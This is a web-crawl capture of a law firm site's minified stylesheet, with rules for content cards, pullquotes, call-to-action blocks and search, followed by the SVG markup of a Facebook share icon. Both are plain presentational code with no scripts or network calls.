(max-width:60em){.subnav-hero__share-links--mobile .content__share-link--toggle{background-color:#fff;border:1px solid #09a5a8;display:block;font-size:32px}}.subnav-hero__share-links--mobile .content__share-links{display:inline-block}.subnav-hero__share-links--mobile .content__share-links.fadable{opacity:0;transform:translateY(2.375rem);visibility:hidden}.subnav-hero__share-links--mobile .content__share-links.fadable--ready{opacity:1;transform:none;visibility:visible}@media (min-width:60em){.subnav-hero__share-links--mobile{display:none}}@media (max-width:60em){.subnav-hero__share-links--desktop{display:none}}.featured-related-content__header{display:flex;flex-direction:column;gap:32px;margin-bottom:40px}@media (min-width:40em){.featured-related-content__header{gap:10px}}.featured-related-content__title{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem}@media (min-width:40em){.featured-related-content__title{font-size:2rem;min-height:56px}}.featured-related-content__desc{color:#000;font-family:Lora,serif;font-size:1.125rem;line-height:1.5em}@media (min-width:40em){.featured-related-content__desc{font-size:1.75rem;line-height:calc(1.75rem + 12px)}}.featured-related-content__featured-cards{display:flex;flex-wrap:wrap;gap:32px;margin-bottom:32px}.featured-related-content__featured-cards>.featured-content-card:first-child:nth-last-child(odd){flex:1 1 100%}.featured-related-content__related-cards{display:flex;flex-wrap:wrap;gap:32px}.featured-related-content__view-more{color:#061e3c;margin-top:40px}.featured-content-card{background-color:#061e3c;color:#fff;display:flex;flex:1 1 100%;flex-wrap:wrap;transition:all .3s ease-in-out}.featured-content-card:hover{background-color:#f0f0f0;color:#061e3c}.featured-content-card:hover .featured-content-card__image{transform:scale(1.2)}.featured-content-card:hover .featured-content-card__cta-icon{color:#061e3c}.featured-content-card:hover .featured-content-card__desc a[href]{border-bottom-color:#061e3c;color:#061e3c}@media (min-width:40em){.featured-content-card{flex:1 1 calc(50% - 16px)}}@media (min-width:60em){.featured-content-card{flex-wrap:nowrap}}.featured-content-card__image-container{flex:1 1 100%;height:183px;overflow:hidden;position:relative}@media (min-width:60em){.featured-content-card__image-container{flex:1 1 50%;height:auto}}.featured-content-card__image{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;transition:all .3s ease-in-out;width:100%}.featured-content-card__link{display:block}.featured-content-card__content{display:flex;flex:1 1 50%;flex-direction:column;gap:72px;padding:24px;position:relative}.featured-content-card__content .featured-content-card__link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.featured-content-card__header{display:flex;flex-direction:column;gap:12px}.featured-content-card__footer{align-items:center;display:flex;flex-direction:row;font-size:14px;gap:13px;justify-content:space-between;margin-top:auto}@media (min-width:40em){.featured-content-card__footer{align-items:start;flex-direction:column;justify-content:start}}.featured-content-card__footer-content{display:flex;flex-direction:column;gap:13px}.featured-content-card__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal}.featured-content-card__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:normal}.featured-content-card__subtitle-label:after{content:":"}.featured-content-card__subtitle-link{color:#21a4a7;display:inline-block;position:relative;z-index:1}.featured-content-card__subtitle-link:after{content:", "}.featured-content-card__subtitle-link:last-child:after{display:none}.featured-content-card__desc{font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem;line-height:normal}.featured-content-card__desc mark{background-color:transparent}.featured-content-card__desc--max-width{display:flow-root;max-width:80ch}.featured-content-card__desc--sans{font-family:AvenirNextW06-Regular,sans-serif}.featured-content-card__desc .sub-head,.featured-content-card__desc h1,.featured-content-card__desc h2,.featured-content-card__desc h3,.featured-content-card__desc h4,.featured-content-card__desc h5,.featured-content-card__desc h6,.featured-content-card__desc ol,.featured-content-card__desc p,.featured-content-card__desc ul{margin-top:1.1875rem}.featured-content-card__desc .sub-head,.featured-content-card__desc h1,.featured-content-card__desc h2,.featured-content-card__desc h3,.featured-content-card__desc h4,.featured-content-card__desc h5{font-family:AvenirNextW04-Demi,sans-serif}.featured-content-card__desc h6{font-family:AvenirNextW06-Regular,sans-serif}.featured-content-card__desc h1{color:red;display:none;font-size:1.875rem}.featured-content-card__desc h2{font-size:1.875rem}.featured-content-card__desc .sub-head,.featured-content-card__desc h3{color:#7d7d7d;font-size:1.75rem}.featured-content-card__desc h4{font-size:1.5rem;margin-top:3.5625rem}.featured-content-card__desc h5{font-size:1.125rem;margin-top:2.375rem}.featured-content-card__desc h6{font-size:1.125rem}.featured-content-card__desc ol,.featured-content-card__desc ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.featured-content-card__desc ul li{list-style:disc}.featured-content-card__desc ul li ul{margin-top:0}.featured-content-card__desc ul li ul li{list-style:circle;margin-top:0}.featured-content-card__desc ul li ul li ul{margin-top:0}.featured-content-card__desc ul li ul li ul li{list-style:square;margin-top:0}.featured-content-card__desc ol li{list-style:inherit}.featured-content-card__desc li{line-height:32px;margin-top:8px}.featured-content-card__desc p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.featured-content-card__desc a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.featured-content-card__desc a[href]:focus,.featured-content-card__desc a[href]:hover{color:#000}.featured-content-card__desc blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.featured-content-card__desc blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.featured-content-card__desc blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.featured-content-card__desc img{height:auto;max-width:100%}.featured-content-card__desc b,.featured-content-card__desc strong{font-weight:600}.featured-content-card__desc sup{font-size:.5em;position:relative;top:-.5em}.featured-content-card__desc em,.featured-content-card__desc i{font-style:italic}@media (min-width:60em){.featured-content-card__desc blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.featured-content-card__desc blockquote:before{display:none}.featured-content-card__desc blockquote:after{left:-4.75rem}}.featured-content-card__desc iframe{width:100%}.featured-content-card__desc a[href]{border-bottom-color:#fff;color:#fff}.featured-content-card__eyebrow{align-items:center;display:flex;font-family:AvenirNextW06-Regular,sans-serif;gap:7px;line-height:normal}.featured-content-card__icon:after{display:inline-block}.featured-content-card__icon.Glasses:after{content:url(/assets/images/glasses.svg)}.featured-content-card__icon.Video:after{content:url(/assets/images/video-camera.svg)}.featured-content-card__cta,.featured-content-card__date{font-family:AvenirNextW04-Demi,sans-serif}.featured-content-card__cta{color:#21a4a7;display:inline-flex;gap:8px;position:relative;z-index:1}.featured-content-card__cta-icon{color:#fff;transition:all .3s ease-in-out}.featured-content-card__cta[href^=http] .featured-content-card__cta-icon{transform:rotate(-45deg)}.related-content-card{background-color:#061e3c;color:#fff;flex:1 1 100%;transition:all .3s ease-in-out}.related-content-card:hover{background-color:#f0f0f0;color:#061e3c}.related-content-card:hover .related-content-card__image{transform:scale(1.2)}.related-content-card:hover .related-content-card__cta-icon{color:#061e3c}@media (min-width:40em){.related-content-card{flex:0 1 calc(50% - 24px)}}@media (min-width:60em){.related-content-card{flex:0 1 calc(25% - 24px)}.related-content-card:nth-child(-n+3){flex:1 1 calc(25% - 24px)}}.related-content-card__image-container{flex:0 0 183px;height:183px;overflow:hidden;position:relative}.related-content-card__image{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;transition:all .3s ease-in-out;width:100%}.related-content-card__content,.related-content-card__link{display:flex;flex-direction:column;height:100%}.related-content-card__content{gap:24px;justify-content:space-between;padding:24px}.related-content-card__footer,.related-content-card__header{display:flex;flex-direction:column;gap:12px}.related-content-card__footer{font-size:14px;margin-top:auto}.related-content-card__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:normal}.related-content-card__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;line-height:normal}.related-content-card__desc{font-family:Lora,serif;font-size:14px;line-height:143%}.related-content-card__eyebrow{align-items:center;display:flex;font-family:AvenirNextW06-Regular,sans-serif;gap:8px;line-height:normal}.related-content-card__date{font-family:AvenirNextW04-Demi,sans-serif}.pullquote{padding-bottom:30px}.pullquote--dark .pullquote__text-container{background-color:#061e3c;color:#fff}.pullquote--dark .pullquote__text-container:after{background-color:#061e3c}@media (min-width:72em){.pullquote--dark .pullquote__text-container{background-color:transparent}}.pullquote--dark .pullquote__attribution a:hover,.pullquote--dark .pullquote__cta-link{color:#fff}.pullquote--nomedia .pullquote__footer{justify-content:flex-start}.pullquote--nomedia .pullquote__text-container{background-color:#fff;padding:24px}.pullquote--nomedia .pullquote__text-container:after{display:none}.pullquote--nomedia.pullquote--dark .pullquote__text-container{background-color:#061e3c;color:#fff}.pullquote--nomedia .pullquote__lines{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);left:-12px;right:auto}@media (min-width:72em){.pullquote--nomedia .pullquote__text-container{padding:60px 79px 60px 143px}.pullquote--nomedia .pullquote__lines{-webkit-clip-path:polygon(50px 0,100% 0,100% 100%,0 100%);clip-path:polygon(50px 0,100% 0,100% 100%,0 100%);left:auto;right:-12px}}.pullquote__container{position:relative}@media (max-width:72em){.pullquote__container{padding:0}}.pullquote__content{color:#061e3c;display:flex;flex-wrap:wrap;gap:0;position:relative}@media (min-width:72em){.pullquote__content{flex-wrap:nowrap;gap:44px}}.pullquote__media-container{flex:1 1 100%;height:268px;margin-bottom:-43px;padding-right:32px;position:relative;top:0;z-index:1}@media (min-width:72em){.pullquote__media-container{flex:1 1 52%;height:auto;margin-bottom:0;padding-bottom:80px;padding-right:0;top:-50px}}.pullquote__video-image-container{height:100%;position:relative}.pullquote__video-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%}.pullquote__text-container{align-self:flex-start;background-color:#fff;display:flex;flex:1 1 100%;flex-direction:column;gap:0;margin-left:40px;padding:64px 24px 24px;position:relative}@media (min-width:72em){.pullquote__text-container{background-color:transparent;flex:1 1 48%;gap:32px;margin-left:0;padding:60px 79px}.pullquote__text-container:after{content:"";height:100%;position:absolute;right:0;top:0;width:calc(100% + 134px);z-index:-1}}.pullquote__intro{font-family:Lora,serif;font-size:14px;line-height:142%;margin-bottom:32}@media (min-width:72em){.pullquote__intro{font-size:1.125rem;line-height:177%;margin-bottom:0}}.pullquote__quote{font-family:Lora,serif;font-size:1.125rem;line-height:1.5em;margin-bottom:19px;position:relative}.pullquote__quote:before{background-image:url(/assets/images/quote-fill.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:35px;margin-bottom:19px;width:32px}@media (min-width:72em){.pullquote__quote{font-size:1.75rem;line-height:calc(1.75rem + 12px);margin-bottom:0}.pullquote__quote:before{height:50px;left:0;position:absolute;top:0;transform:translateX(calc(-100% - 28px));width:45px}}.pullquote__footer{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;gap:32px;justify-content:space-between}@media (min-width:72em){.pullquote__footer{flex-direction:row;gap:32px 56px}}.pullquote__attribution{display:flex;font-family:AvenirNextW06-Regular,sans-serif;font-size:14px;gap:15px;line-height:normal}.pullquote__attribution a{color:#21a4a7}.pullquote__attribution-img-container{flex:0 0 65px;height:65px;overflow:hidden;position:relative;width:65px}.pullquote__attribution-img{height:140%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.pullquote__attribution-content{display:flex;flex-direction:column;font-size:14px;gap:4px}.pullquote__attribution-content a{transition:color .3s ease-in-out}.pullquote__attribution-content a:hover{color:#061e3c}.pullquote__attribution-details{font-family:AvenirNextW06-Regular,sans-serif;min-height:19px}.pullquote__attribution-name{display:block;font-family:AvenirNextW04-Demi,sans-serif;line-height:1.35}.pullquote__attribution-email{display:block;font-family:AvenirNextW06-Regular,sans-serif;line-height:1.35}.pullquote__attribution-office,.pullquote__attribution-title{line-height:1.35}.pullquote__attribution-title:not(:last-child):after{content:" - "}.pullquote__cta{font-size:14px;margin-left:79px}.pullquote__cta-link{color:#061e3c;transition:all .3s ease-in-out}.pullquote__cta:hover .pullquote__cta-link{color:#fff}@media (min-width:72em){.pullquote__cta{margin-left:0}}.pullquote__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-55px;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);height:226px;left:-12px;position:absolute;width:100%;z-index:-2}@media (min-width:72em){.pullquote__lines{bottom:-25px;width:50%}}.ch-related-services__heading{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:15px;min-height:56px}.ch-related-services__list{display:flex;flex-wrap:wrap;gap:0 32px}.ch-related-services__list-item{border-bottom:2px solid #f0f0f0;flex:1 1 100%}@media (min-width:60em){.ch-related-services__list-item{flex:0 1 calc(50% - 32px)}}.ch-related-services__link{color:#21a4a7;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal;padding:16px 0;transition:color .3s ease-in-out}.ch-related-services__link:hover{color:#061e3c}.related-resources__heading{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:19px;min-height:56px}.related-resources__item{background-color:#061e3c}.related-resources__item:first-child{margin-top:0}.related-resources__item-container{display:flex;flex-wrap:wrap}@media (min-width:60em){.related-resources__item-container{flex-wrap:nowrap}}.related-resources__item-content{color:#fff;flex:1 1 100%;padding:32px}@media (min-width:60em){.related-resources__item-content{flex:1 1 65%;padding-bottom:96px}}.related-resources__item-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal;margin-bottom:10px}.related-resources__item-text{font-family:Lora,serif;font-size:1.125rem;line-height:177%}.related-resources__item-cta{gap:4px}@media (min-width:40em){.related-resources__item{width:calc(50% - 20px)}}.related-resources__image-container{flex:1 1 100%;height:242px;position:relative}@media (min-width:60em){.related-resources__image-container{flex:0 0 35%;height:auto}}.related-resources__image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.flexible-cta{padding-bottom:65px;position:relative}@media (min-width:60em){.flexible-cta{margin-bottom:123px}}.flexible-cta--no-media{padding-bottom:85px}.flexible-cta--no-media .flexible-cta__container{background-color:#fff;margin-left:0;padding-bottom:100px;padding-top:45px;width:calc(100% - 17px)}.flexible-cta--no-media .flexible-cta__lines{bottom:0}@media (min-width:60em){.flexible-cta--no-media{background-color:transparent}.flexible-cta--no-media .flexible-cta__container{padding-bottom:56px;padding-top:87px}}.flexible-cta--media-left .flexible-cta__container,.flexible-cta--media-right .flexible-cta__container{display:flex;flex-direction:column;gap:57px}.flexible-cta--media-left .flexible-cta__media-container,.flexible-cta--media-right .flexible-cta__media-container{flex:1 1 65%}.flexible-cta--media-left .flexible-cta__lines,.flexible-cta--media-right .flexible-cta__lines{bottom:0;z-index:1}.flexible-cta--media-left .flexible-cta__content,.flexible-cta--media-right .flexible-cta__content{display:flex;flex:1 1 calc(35% - 57px);flex-direction:column;justify-content:flex-end}@media (min-width:60em){.flexible-cta--media-left .flexible-cta__container,.flexible-cta--media-right .flexible-cta__container{flex-direction:row}}.flexible-cta--media-right .flexible-cta__media-container{order:0}@media (min-width:60em){.flexible-cta--media-right .flexible-cta__media-container{order:2}}.flexible-cta--media-left .flexible-cta__lines{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 85px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 85px) 100%,0 100%);left:0;right:auto}.flexible-cta--media .flexible-cta__lines{display:none}.flexible-cta--media .flexible-cta__lines--media{bottom:-35px;display:block;left:-38px}.flexible-cta--media .flexible-cta__media-container{top:-36px}@media (max-width:60em){.flexible-cta--media .flexible-cta__container{gap:20px}}@media (min-width:60em){.flexible-cta--media .flexible-cta__media-container{top:0}.flexible-cta--media .flexible-cta__lines{display:block}.flexible-cta--media .flexible-cta__lines--media{display:none}}.flexible-cta--dark,.flexible-cta--dark .flexible-cta__cta{color:#fff}.flexible-cta--dark .flexible-cta__container{background-color:#061e3c}.flexible-cta__container{padding-bottom:18px;position:relative}@media (min-width:60em){.flexible-cta__container{padding-top:37px}.flexible-cta__content{max-width:552px}}.flexible-cta__media-container{position:relative}.flexible-cta__video-image-container{padding-bottom:57%;position:relative}.flexible-cta__video-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%}.flexible-cta__media{position:relative;z-index:2}.flexible-cta__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-35px;-webkit-clip-path:polygon(40px 0,100% 0,100% 100%,0 100%);clip-path:polygon(40px 0,100% 0,100% 100%,0 100%);height:155px;position:absolute;right:0;top:auto;width:95%}@media (max-width:60em){.flexible-cta__lines--media{-webkit-clip-path:polygon(0 0,100% 0,87% 100%,0 100%);clip-path:polygon(0 0,100% 0,87% 100%,0 100%);height:calc(100% + 25px)}}@media (min-width:60em){.flexible-cta__lines{bottom:-85px;-webkit-clip-path:polygon(85px 0,100% 0,100% 100%,0 100%);clip-path:polygon(85px 0,100% 0,100% 100%,0 100%);height:350px;width:50%}}.flexible-cta__eyebrow{font-size:1rem;margin-bottom:16px}.flexible-cta__eyebrow,.flexible-cta__subhead{font-family:AvenirNextW04-Demi,sans-serif;line-height:normal}.flexible-cta__subhead{font-size:1.5rem;margin-bottom:13px}.flexible-cta__desc{font-family:Lora,serif;font-size:1.125rem;line-height:177%}.flexible-cta__title{font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:16px;min-height:56px}.flexible-cta__cta-container{display:inline-flex;flex-wrap:wrap;gap:15px;margin-top:34px}.flexible-cta__cta{color:#061e3c;font-size:14px}.content-hub-search{margin-top:2.375rem;padding-top:2.375rem}.content-hub-search .filters__dropdown-section{padding-left:0;padding-right:0}.content-hub-search .related-content__label{margin:0}@media (min-width:60em){.content-hub-search .related-content__section{margin-bottom:2.5rem;margin-top:2.5rem;padding-bottom:2.5rem;padding-top:2.5rem}.content-hub-search .related-content__section+.related-content__section .section:first-child{padding-top:0}}.content-hub-search .searchbar__input-typeahead{text-align:left}
/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/facebook_1.svg
body_size: -968
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="33px" height="33px" viewBox="0 0 33 33" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>f-ogo_RGB_HEX-58</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-119.000000, -935.000000)" fill-rule="nonzero">
            <g id="f-ogo_RGB_HEX-58" transform="translate(119.000000, 935.000000)">
                <path d="M31.1793103,0 L1.82068966,0 C0.815150524,-6.15715139e-17 1.23143028e-16,0.815150524 0,1.82068966 L0,31.1793103 C1.23143028e-16,32.1848495 0.815150524,33 1.82068966,33 L17.637931,33 L17.637931,20.2381034 L13.3422414,20.2381034 L13.3422414,15.2425862 L17.637931,15.2425862 L17.637931,11.567069 C17.637931,7.30551724 20.2437931,4.98413793 24.0444828,4.98413793 C25.3252661,4.98134479 26.60531,5.04591673 27.8793103,5.17758621 L27.8793103,9.63258621 L25.262069,9.63258621 C23.1910345,9.63258621 22.787069,10.6112069 22.787069,12.0563793 L22.787069,15.2368966 L27.737069,15.2368966 L27.0941379,20.2324138 L22.7586207,20.2324138 L22.7586207,33 L31.1793103,33 C32.1848495,33 33,32.1848495 33,31.1793103 L33,1.82068966 C33,0.815150524 32.1848495,6.15715139e-17 31.1793103,0 Z" id="Shape" fill="#4267B2"></path>
                <path d="M22.7162427,33 L22.7162427,20.2453743 L27.1604697,20.2453743 L27.8238748,15.2527031 L22.7162427,15.2527031 L22.7162427,12.0739979 C22.7162427,10.6296488 23.1330724,9.65158571 25.2700587,9.65158571 L28,9.65158571 L28,5.19343743 C26.6834816,5.06164369 25.3607098,4.99710827 24.037182,5.00009937 C20.109589,5.00009937 17.4324853,7.32015613 17.4324853,11.5792799 L17.4324853,15.2527031 L13,15.2527031 L13,20.2453743 L17.4324853,20.2453743 L17.4324853,33 L22.7162427,33 Z" id="f" fill="#FFFFFF"></path>
            </g>
        </g>
    </g>
</svg>